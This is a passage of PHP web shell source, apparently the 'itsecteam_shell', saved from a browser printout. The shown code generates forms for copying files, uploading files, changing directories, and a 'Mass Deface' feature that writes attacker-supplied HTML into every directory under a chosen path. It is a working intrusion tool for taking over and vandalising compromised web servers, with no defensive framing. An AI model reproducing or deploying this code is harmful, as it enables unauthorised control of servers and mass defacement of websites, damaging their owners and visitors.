 <td width="200" align="right" valign="top">
  <font face="Tahoma" style="font-size: 10pt">'.$formp.'<b>Copy ----></b></b>&nbsp;&nbsp;File : </td>
  <td width="750"><font face="Tahoma" style="font-size: 10pt">
  <input size=40 name=copyname> To Directory <input size=40 name=cpyto> <input type=submit value
  =Copy></form></td>'.$end;exit;
  }}
  if($_GET['do']=="mass"){
  echo $head.$formp.'<p align="center">[Mass Deface]<br><input name=mffw value="'.getcwd().$slash.'"
  size=50><input name=massname value="def.htm" size=10><br><textarea name=masssource cols=60
  rows=18>Source</textarea><br><input type=submit value=" Mass "></form></p>'.$end;exit;
  }
  if ($_POST['mffw']){
  $arrfilelist=dirpmass($_POST['mffw'],$_POST['massname'],$_POST['masssource']);
  if ($arrfilelist=='notfound'){
  alert("Not Found !");
  }elseif($arrfilelist=='notperm'){
  alert("Permission Denied !");
  }else{
  foreach ($arrfilelist as $tmpdir){
              if ($coi %2){
  $colort='"#e7e3de"';
  }else{
  $colort='"#e4e1de"';}
  $coi++;
  $permdir=$permdir.'<table cellpadding="0" cellspacing="0" style="border-style: dotted; border-width: 1px"
  bordercolor="#CDCDCD" bgcolor='.$colort.' width="950" height="20" dir="ltr">
  <tr><td valign="top" height="19" width="842"><p align="left"><span lang="en-us"><font face="Tahoma"
  style="font-size: 9pt"><a href="?address='.$tmpdir['filename'].'"><b>'.$tmpdir['filename'].'</b></span></td>
  <td valign="top" height="19" width="65"><font face="Tahoma" style="font-size: 9pt"></td><td valign="top"
  height="19" width="30"><font face="Tahoma" style="font-size: 9pt"></td><td valign="top" height="19"
  width="22"><font face="Tahoma" style="font-size: 9pt"></td><td valign="top" height="19" width="30"><font
  face="Tahoma" style="font-size: 9pt"></td>
  <td valign="top" height="19" width="30"><font face="Tahoma" style="font-size: 9pt"></td></tr></table>';
  }
  echo $head.'
  <font face="Tahoma" style="font-size: 6pt"><table cellpadding="0" cellspacing="0" style="border-style: dotted;
  border-width: 1px" bordercolor="#CDCDCD" width="950" height="20" dir="ltr">
  <tr><td valign="top" height="19" width="842"><p align="left"><span lang="en-us"><font face="Tahoma"
  style="font-size: 9pt"><font color=#4a7af4>Now Directory : '.getcwd()."<br>".printdrive().'<br><a href="?
  do=back&address='.$backaddresss.'"><font color=#000000>Back</span></td>
  </tr></table>'.$permdir.'</table>
  <table border="0" width="950" style="border-collapse: collapse" id="table4" cellpadding="5"><tr>
  <td width="200" align="right" valign="top" style="border-left-width: 1px; border-right-width: 1px; border-top-width:
  1px; border-bottom: 1px solid #808080">
  <font face="Tahoma" style="font-size: 10pt; font-weight:700"><br>'.$formg.'Change Directory</font></td>
  <td width="750" style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom: 1px
  solid #808080"><input name=address value='.getcwd().'><input type=submit value="Go"></form></td></tr><tr>
  <td width="200" align="right" valign="top" style="border-left-width: 1px; border-right-width: 1px; border-top-width:
  1px; border-bottom: 1px solid #808080">
  <font face="Tahoma" style="font-size: 10pt; font-weight:700">Upload ---> &nbsp;</td>
  <td width="750" style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom: 1px
  solid #808080">
  <form action="'.$me.'" method=post enctype=multipart/form-data>'.$nowaddress.'
  <font face="Tahoma" style="font-size: 10pt"><input size=40 type=file name=filee >

file:///C|/Documents%20and%20Settings/TALLES/Desktop/facute/itsecteam_shell.txt[5/10/2012 11:29:04 AM]
 